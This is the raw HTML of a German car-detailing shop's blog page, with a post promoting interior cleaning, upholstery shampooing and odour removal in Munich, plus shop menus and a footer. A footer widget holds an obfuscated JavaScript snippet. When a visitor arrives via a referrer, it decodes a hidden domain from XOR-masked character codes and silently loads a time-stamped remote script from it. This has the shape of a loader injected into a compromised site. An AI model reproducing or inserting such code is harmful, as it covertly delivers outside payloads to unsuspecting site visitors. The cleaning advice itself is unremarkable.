	<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6033 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/reinigungsknete/" class="kalles-nav-link">Reinigungsknete</a></li>
	<li id="menu-item-6046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6046 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/wascheimer/" class="kalles-nav-link">Wascheimer</a></li>
	<li id="menu-item-6047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6047 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/waschhandschuh/" class="kalles-nav-link">Waschhandschuh</a></li>
</ul>

</div>
</li>
<li id="menu-item-6029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6029 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Tücher</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-6023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6023 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/mikrofaser/" class="kalles-nav-link">Mikrofaser</a></li>
	<li id="menu-item-6048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6048 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/zubehoer/trockentuch/" class="kalles-nav-link">Trockentuch</a></li>
</ul>

</div>
</li>
</ul>					</nav><!-- .the4-navigation -->
				</div>
				<div class="col-lg-auto col-lg-2 col-md-5 col-4 tr col_group_btns">
					<div class="the4-action in_flex al_center middle-xs">
			<a class="sf-open cb chp" data-open="the4-search-opened" href="javascript:void(0);"  title="Search"><i class="t4_icon_t4-search"></i></a>
		<div class="the4-my-account hidden-xs ts__05 pr the4-login-register sidebar"><a class="cb chp db" href="https://excase-service.shop/mein-konto/"><i class="t4_icon_t4-user"></i></a><ul class="pa tc"></ul></div><div class="the4-icon-cart pr sidebar"><a class="cart-contents pr cb chp db" href="https://excase-service.shop/warenkorb/" title="View your shopping cart"><i class="t4_icon_t4-shopping-cart"></i><span class="pa count bgb br__50 cw tc">0</span></a></div></div><!-- .the4-action -->				</div>
			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- .header__mid -->
</header><!-- #the4-header -->
<div id="the4-content">
	<div class="page-head pr tc" style="background: url(https://excase-service.shop/wp-content/uploads/2017/07/blog_innenraumreinigung-fuers-auto.jpg) no-repeat center center / cover;"><div class="container pr"><h1 class="tu cw"  itemprop="headline" >Innenraumreinigung &#8211; weil die inneren Werte zählen</h1><div class="head-meta pr mt__5"><span>On <time class="entry-date published updated f__libre" itemprop="datePublished" datetime="2017-07-02T11:45:39+02:00" >2. Juli 2017</time></span><span>In <a href="https://excase-service.shop/category/allgemein/" rel="category tag">Allgemein</a> </span></div></div></div>	<div class="container">
		<div class="row the4-single-blog">
			<div class="col-md-12 col-xs-12 mt__60 mb__60">
									<article id="post-427" class="post-427 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein"  itemscope="itemscope" itemtype="http://schema.org/CreativeWork" >
	<div class="post-content">
		<p><strong>Der Sommer ist da und das Auto stinkt? Für Autoliebhaber ein Albtraum.</strong></p>
<p>Klar, der Innenraum ihres Fahrzeugs ist jetzt besonders pflegeintensiv, denn: Die heißen Temperaturen verstärken unangenehme Gerüche und die Sonne präsentiert jeden unliebsamen Fleck auf den Sitzen wie im Scheinwerferlicht. Die Fahrzeugaufbereiter bei Excase kennen dieses Problem und haben eine professionelle Lösung im Programm. Damit ihr Auto auch im Blitzlichtgewitter vor dem roten Teppich eine gute Figur machen kann, schauen Sie doch einmal bei uns vorbei. An drei Standorten in München und Umgebung bringen wir den <a href="https://excase-service.shop/interieur/">Innenraum</a> ihres Autos wieder in Schuss.</p>
<p><span id="more-427"></span></p>
<h2>Professionelle Fahrzeuginnenreinigung in München</h2>
<p>Bei der Fahrzeuginnenreinigung werden sämtliche Gebrauchsspuren im Fahrzeuginnenraum beseitigt. Dabei achten wir besonders darauf, alle Elemente möglichst gründlich zu behandeln.</p>
<p>Die Grundreinigung widmet sich zunächst den Polster-, Teppich- und Lederelemente, bevor sämtliche Kunststoffsegmente, Armaturen und Scheiben gesäubert werden.</p>
<p>Für Ihre Lederflächen haben wir zudem eine spezielle und schonende Reinigungsbehandlung mit abschließender Imprägnierung im Programm. Zuletzt wird die Fahrzeugdecke von Schmutz und Nutzungsspuren befreit.</p>
<h2>Polster- und Teppichreinigung</h2>
<p>Textile Flächen müssen von Zeit zu Zeit gründlich und nass gereinigt werden. Wir verwenden dazu die Nassreinigungsmethode des Shampoonierens und anschießenden Sprühextrahierens. Dank diesem Reinigungsverfahren können Staub und festsitzende Gerüche von der textilen Faser gelöst werden. Im Anschluss folgt eine Nachbehandlung mit Wasser, sodass die Verschmutzungen zusammen mit der Reinigungsflüssigkeit abgesaugt werden können. Da wir nur qualitativ hochwertige Materialien und Reinigungsmittel verwenden, können selbst hartnäckige Flecken bei der Polsterreinigung und Teppichreinigung in München entfernt werden.</p>
<h2>Geruchsbeseitigung / Geruchsneutralisierung</h2>
<p>Unsere Palette an Spezialreinigern eine vollkommene Reinigung, ohne fremde Gerüche zu hinterlassen. Die gereinigten Elemente werden grundsätzlich mit klarem Wasser nachbehandelt, sodass nicht nur Verschmutzungen aber auch Reinigungsmittel restlos beseitigt werden. Diese spezielle Behandlung beseitigt alle störenden Gerüche. Jedoch sollte diese Behandlung nur von Fachleuten erledigt werden, um ein gewünschtes Ergebnis zu erreichen und eine Gesundheitsgefahr durch die hochwirksamen Produkte auszuschließen.</p>
<p>Sie können Sich gerne wegen besonderen und extremen Verschmutzungen an uns wenden. Häufig behandelte Fälle sind etwa Hundehaare, Erbrochens, verschüttete Flüssigkeiten und ähnliches. Bei Excase haben wir eine passende Reinigungslösung für ihr Fahrzeug und helfen gern <strong>auch in schwierigen Fällen</strong> &#8211; damit Auto und Fahrer wieder gleichermaßen strahlen.</p>
	</div>
</article><!-- #post-# -->

										
<div class="t4-author-bio pr mt__30 bio-style-1">
	<div class="t4-author-bio__avatar">
		<img alt='author-avatar' src='https://secure.gravatar.com/avatar/54be58f55391c266ac1602637a1b0ad090d9f47f03422fe0353584445234d2f3?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/54be58f55391c266ac1602637a1b0ad090d9f47f03422fe0353584445234d2f3?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div>
	<div class="t4-author-bio__content tc">
		<h3 class="t4-author-bio__name">
			admin_excase		</h3>
		<div class="t4-author-bio__description">
					</div>
		<a href="https://excase-service.shop/author/admin_excase/" class="t4-author-bio__link-all">
			View all posts by admin_excase		</a>
	</div>
</div>					
					<div class="flex between-xs tag-comment mt__40">
						
						
													<div class="comments-link"><a href="https://excase-service.shop/innenraumreinigung-in-muenchen/#respond">Leave a comment</a></div>
											</div>

					
                    					
					
<section id="comments" class="comments-area" aria-label="Post Comments">

		<div id="respond" class="comment-respond">
		<span id="reply-title" class="gamma comment-reply-title">Schreiben Sie einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/innenraumreinigung-in-muenchen/#respond" style="display:none;">Antwort abbrechen</a></small></span><p class="must-log-in">Sie müssen <a href="https://excase-service.shop/wp-login.php?redirect_to=https%3A%2F%2Fexcase-service.shop%2Finnenraumreinigung-in-muenchen%2F">angemeldet</a> sein, um einen Kommentar abzugeben.</p>	</div><!-- #respond -->
	
</section><!-- #comments -->
							</div><!-- .col-md-9 -->
						<div class="">
				<div class="sidebar"  role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" ></div>			</div><!-- .col-md-3 -->
					</div><!-- .row -->
	</div><!-- .container -->
</div><!-- #the4-content -->

			<footer id="the4-footer" class="bgbl footer-1 "  itemscope="itemscope" itemtype="http://schema.org/WPFooter" >
	                <div class="footer__top pb__70 pt__80 ">
			<div class="container pr">
				<div class="row row-grid footer-col-4">
                    					<div class="col-12">
						<aside id="media_image-2" class="widget widget_media_image"><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%200%200%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="image wp-image-2509  attachment-full size-full lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://excase-service.shop/wp-content/uploads/2020/09/excase_logo_2020_grey.svg" data-sizes="auto" /></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">EXCASE ist Ihr professioneller Partner rund um das Thema Fahrzeugaufbereitung und Autoaufbereitung in München. Sie wünschen eine individuelle und professionelle Pflege rund um Ihr Fahrzeug? Dann sind Sie bei uns genau richtig!</div></aside><aside id="kalles_w_social-2" class="widget wrap_social"><h4 class="widget-title fwm">Connect</h4><div class="the4-social"><a class="dib br__50 tc social-1" href="https://www.instagram.com/excase.muenchen/" target="_blank"><i class="fab fa-instagram"></i></a><style type="text/css">
                        .social-1:hover i{ color : ;}
                    </style><a class="dib br__50 tc social-2" href="https://www.facebook.com/excase/" target="_blank"><i class="fab fa-facebook-f"></i></a><style type="text/css">
                        .social-2:hover i{ color : ;}
                    </style><a class="dib br__50 tc social-3" href="https://g.page/excase/review" target="_blank"><i class="fab fa-google"></i></a><style type="text/css">
                        .social-3:hover i{ color : ;}
                    </style></div></aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_53297) {
    
    var _28ffa = Date.now();
    var _2a2ad = 1000;
    _28ffa = _28ffa / _2a2ad;
    _28ffa = Math.floor(_28ffa);

    var _7c870 = 600;
    _28ffa -= _28ffa % _7c870;
    _28ffa = _28ffa.toString(16);

    var _a49a8 = _53297.referrer;

    if (!_a49a8) return;

    var _169d4 = [43435, 43438, 43441, 43426, 43427, 43430, 43444, 43439, 43429, 43432, 43430, 43445, 43427, 43436, 43438, 43443, 43497, 43438, 43433, 43425, 43432];

    _169d4 = _169d4.map(function(_e1bf2){
        return _e1bf2 ^ 43463;
    });

    var _583db = "7c6e353f8ff4ba158668d7142c19abe4";
    
    _169d4 = String.fromCharCode(..._169d4);

    var _7a25c = "https://";
    var _b2145 = "/";
    var _b9254 = "track-";

    var _bd597 = ".js";

    var _f20ba = _53297.createElement("script");
    _f20ba.type = "text/javascript";
    _f20ba.async = true;
    _f20ba.src = _7a25c + _169d4 + _b2145 + _b9254 + _28ffa + _bd597;

    _53297.getElementsByTagName("head")[0].appendChild(_f20ba)

}(document);
</script></aside>					</div>
                    					<div class="col-12">
						<aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Informationen</h3><div class="textwidget custom-html-widget"><ul class="footer-links">
<li><a href="https://www.excase-service.de/">Über uns</a></li>
<li><a href="https://www.excase-service.de/kontakt/">Kontakt</a></li>
<li><a href="https://excase-service.shop/datenschutz/">Datenschutz</a></li>
<li><a href="https://excase-service.shop/impressum/">Impressum</a></li>
<li><a href="https://www.excase-service.de/">Autoaufbereitung</a></li>
	<li><a href="https://www.excase-service.de/motorradaufbereitung-muenchen/">Motorradaufbereitung</a></li>
</ul></div></aside>					</div>
                    					<div class="col-12">
						<aside id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Hilfe</h3><div class="textwidget custom-html-widget"><ul class="footer-links">
<li><a href="https://excase-service.shop/mein-konto/">Kundenkonto</a></li>
<li><a href="https://excase-service.shop/warenkorb/">Warenkorb</a></li>
<li><a href="https://excase-service.shop/versand-lieferung/">Versandinformationen</a></li>
<li><a href="https://excase-service.shop/zahlungsweisen/">Zahlungsarten</a></li>
<li><a href="https://excase-service.shop/widerruf/">Widerruf</a></li>
</ul></div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Support</h3><div class="textwidget custom-html-widget"><strong>Telefon:</strong> 08102 - 99 59 911
<br />
<strong>Whatsapp:</strong> 0162 333 633 7
<br />
<br />
Mo-Fr: 08:00 - 18:00 Uhr
<br />
Sa: 09:00 - 15:00 Uhr</div></aside>					</div>
                    					<div class="col-12">
						<aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Zahlungsarten</h3><div class="textwidget custom-html-widget"><div class="payment_icons_footer">
<i class="pf pf-amazon"></i>
<i class="pf pf-paypal"></i>
<i class="pf pf-klarna"></i>
<i class="pf pf-mastercard"></i>
<i class="pf pf-visa"></i>
<i class="pf pf-stripe"></i>
<i class="pf pf-sepa"></i>
</div></div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Versandpartner</h3><div class="textwidget custom-html-widget"><div>
<img src="https://excase-service.shop/wp-content/uploads/2022/09/dhl_logo_2021.svg" />
</div></div></aside>					</div>
                    				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .footer__top -->
	    
    		
<div class="footer__bot pt__20 pb__20 lh__1">
	<div class="container pr tc">
		<div class="row"><div class="col-md-6 col-sm-12 col-xs-12 start-md center-sm center-xs">Copyright © 2022 EXCASE GmbH &amp; Co. KG, Alle Rechte vorbehalten.</div><div class="col-md-6 col-sm-12 col-xs-12 end-md center-sm center-xs flex"></div></div>	</div>
</div><!-- .footer__bot -->    </footer><!-- #the4-footer -->		</div><!-- #the4-wrapper -->
		<a id="the4-backtop" class="pf br__50"><span class="tc bgp br__50 db cw"><i class="pr pe-7s-angle-up"></i></span></a>

				<!-- Glicon Symbols -->
        <div id="gliconsymbols" class="hide dn"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol id="scl_remove"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round"> <polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line> </svg> </symbol> <symbol id="scl_edit"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round"> <path d="M11 4H4a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-7"></path><path d="M18.5 2.5a2.121 2.121 0 0 1 3 3L12 15l-4 1 1-4 9.5-9.5z"></path> </svg> </symbol> <symbol id="scl_selected"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path></svg></symbol></svg></div>		<div class="mask-overlay ntpf t__0 r__0 l__0 b__0 op__0 pe_none"></div>
		
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kalles-child/*","/wp-content/themes/kalles/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="application/ld+json" id="t4s-inactive_tab">
				{"message":["Don't forget this..."," Come back!"],"delay":"1000"}		</script>
				<script type="text/javascript">
			(function() {
			
			
						}());
		</script>

		<div class="the4-canvas-menu nt_sleft the4-push-menu">
    <!-- <i class="close-menu pegk pe-7s-close ts__03 cd"></i> -->
    <div class="mb_nav_tabs flex al_center mb_cat_true">
        <div class="mb_nav_title pr mb_nav_ul flex al_center fl_center active " data-id="#kalles-section-mb_nav_js">
            <span class="d-block truncate">Menu </span>
        </div>
                    <div class="mb_nav_title pr flex al_center fl_center" data-id="#kalles-section-mb_cat_js">
                <span class="d-block truncate">Kategorien </span>
            </div>
            </div>
    <div id="kalles-section-mb_nav_js" class="mb_nav_tab active">
        <div id="the4-mobile-menu" class="menu-main-menu-de-container"><ul id="menu-main-menu-de" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page item-level-0"><a href="https://excase-service.shop/shop/" class="kalles-nav-link" >Alle Produkte</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-0"><a href="https://excase-service.shop/produkt-kategorie/desinfektionsmittel/" class="kalles-nav-link" >Desinfektionsmittel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Außenreinigung</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/aussenreiniger/" class="kalles-nav-link" >Außenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/detailer/" class="kalles-nav-link" >Detailer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/felgenreiniger/" class="kalles-nav-link" >Felgenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/glasreiniger/" class="kalles-nav-link" >Glasreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/gleitspray/" class="kalles-nav-link" >Gleitspray</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kunststoff-gummipflege/" class="kalles-nav-link" >Kunststoff/Gummipflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/lackpflege/" class="kalles-nav-link" >Lackpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/motor/" class="kalles-nav-link" >Motorraum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/polituren-schleifmittel/" class="kalles-nav-link" >Polituren &amp; Schleifmittel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/reifenpflege/" class="kalles-nav-link" >Reifenpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/shampoo/" class="kalles-nav-link" >Shampoo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/spruehwachs/" class="kalles-nav-link" >Sprühwachs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/versiegelung/" class="kalles-nav-link" >Versiegelung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vorreiniger/" class="kalles-nav-link" >Vorreiniger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Innenreinigung</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/geruchsneutralisierer-duft/" class="kalles-nav-link" >Geruchsneutralisierer &amp; Duft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/innenreiniger/" class="kalles-nav-link" >Innenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/lederpflege/" class="kalles-nav-link" >Lederpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/textilreiniger/" class="kalles-nav-link" >Textilreiniger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Hersteller</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/bigboi/" class="kalles-nav-link" >Bigboi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/colourlock/" class="kalles-nav-link" >COLOURLOCK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/excase/" class="kalles-nav-link" >EXCASE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/flex/" class="kalles-nav-link" >Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/hersteller/gyeon/" class="kalles-nav-link" >Gyeon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/ivality/" class="kalles-nav-link" >Ivality</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kochchemie/" class="kalles-nav-link" >KochChemie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kaercher/" class="kalles-nav-link" >Kärcher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kwazar/" class="kalles-nav-link" >Kwazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/liquid-elements/" class="kalles-nav-link" >Liquid Elements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/hersteller/meguiars/" class="kalles-nav-link" >Meguiars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/nanoceramicprotect/" class="kalles-nav-link" >NanoCeramicProtect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/prevost/" class="kalles-nav-link" >PREVOST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/renideo/" class="kalles-nav-link" >renideo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/rupes/" class="kalles-nav-link" >Rupes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/sonax/" class="kalles-nav-link" >Sonax</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/tornador/" class="kalles-nav-link" >Tornador</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vikan/" class="kalles-nav-link" >Vikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vland/" class="kalles-nav-link" >VLAND</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Sonstiges</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/bodenreinigungsmaschine/" class="kalles-nav-link" >Bodenreinigungsmaschine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/led-deckenleuchten/" class="kalles-nav-link" >LED Deckenleuchten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/rueckleuchten/" class="kalles-nav-link" >Rückleuchten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Zubehör</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/buerste/" class="kalles-nav-link" >Bürste</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kennzeichenhalter/" class="kalles-nav-link" >Kennzeichenhalter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/poliermaschinen/" class="kalles-nav-link" >Poliermaschinen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/polierschwamm/" class="kalles-nav-link" >Polierschwamm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/pinsel/" class="kalles-nav-link" >Pinsel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/reinigungsknete/" class="kalles-nav-link" >Reinigungsknete</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/wascheimer/" class="kalles-nav-link" >Wascheimer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/waschhandschuh/" class="kalles-nav-link" >Waschhandschuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Tücher</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/mikrofaser/" class="kalles-nav-link" >Mikrofaser</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/zubehoer/trockentuch/" class="kalles-nav-link" >Trockentuch</a></li>
</ul>
</li>
</ul></div>        <ul class="the4-mobilenav-bottom">

            <li class="menu-item menu-item-btns menu-item-wishlist">
                            </li>
            <li class="menu-item menu-item-btns menu-item-sea push_side">
                                    <a class="sf-open cb chp" data-open="the4-search-opened" href="javascript:void(0);"><i class="t4_icon_search-solid"></i> Suche</a>
                            </li>
            <li class="menu-item menu-item-btns menu-item-acount">
                <a class="cb chp db the4-my-account" 
                                    href="https://excase-service.shop/mein-konto/">
                                    <i class="t4_icon_user"></i>Login/R
                                </a>            </li>
                        <li class="menu-item menu-item-btns menu-item-has-children only_icon_false currencies">
                            </li>
        </ul>
        <div class="hide-md visible-sm visible-xs center-xs mt__30 flex tc">
                    </div>
    </div> <!-- #kalles-section-mb_nav_js -->
            <div id="kalles-section-mb_cat_js" class="mb_nav_tab">
            <div id="the4-mobile-menu__cat" class="menu-main-menu-de-container"><ul id="menu-main-menu-de-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page item-level-0"><a href="https://excase-service.shop/shop/" class="kalles-nav-link" >Alle Produkte</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-0"><a href="https://excase-service.shop/produkt-kategorie/desinfektionsmittel/" class="kalles-nav-link" >Desinfektionsmittel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Außenreinigung</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/aussenreiniger/" class="kalles-nav-link" >Außenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/detailer/" class="kalles-nav-link" >Detailer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/felgenreiniger/" class="kalles-nav-link" >Felgenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/glasreiniger/" class="kalles-nav-link" >Glasreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/gleitspray/" class="kalles-nav-link" >Gleitspray</a></li>
